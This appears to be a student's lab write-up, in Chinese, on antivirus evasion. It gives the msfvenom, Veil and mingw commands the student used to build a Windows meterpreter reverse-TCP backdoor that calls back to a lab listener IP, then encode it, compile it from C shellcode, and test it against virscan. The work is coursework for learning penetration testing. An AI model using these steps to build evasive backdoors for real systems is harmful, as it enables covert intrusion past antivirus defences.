标签:g++ eve ali 有趣 kali 决定 原理 监听 手工

免杀

一般是对恶意软件做处理,让它不被杀毒软件所检测。也是渗透测试中需要使用到的技术。

(1)杀软是如何检测出恶意代码的?

1.通过行为检测

2.通过特征码的比对

3.启发式检测

(2)免杀是做什么?

是对恶意软件做处理,用来躲避杀毒软件的检查

(3)免杀的基本方法有哪些?

方法有修改特征码

改变行为特征





在老师提供的virscan上上传后门进行免杀测试。







msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 1 -b ‘\x00’ LHOST=192.168.19.128 LPORT=5320 -f exe > 5320-v1.exe



veil进入免杀平台,之后依次输入以下命令来进行选择use evasion

use python/meterpreter/rev_tcp.py



set LHOST 192.168.19.133(kali IP)

set LPORT 5320



设定完成后,输入generate出现了错误,很难受,文件生成不了



之后我看了一下有很多同学出现了同样的错误,发现将语言换成C语言即可了。







msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.128.19.133 LPORT=5320 -f c



i686-w64-mingw32-g++ met_5320.c -o met_5320.exe将.c文件转换为可执行文件met_5320.exe。



这次实验感觉相较有趣,技术性变强了,尤其是需要自己家手工制作后门实现免杀,感觉很有成就感,就是自己做后门的通用性不强,唉。还有就是发现瑞星很强呀,考虑之后换个杀软就换它了。

标签:g++ eve ali 有趣 kali 决定 原理 监听 手工

原文地址:https://www.cnblogs.com/ljq1997/p/8759083.html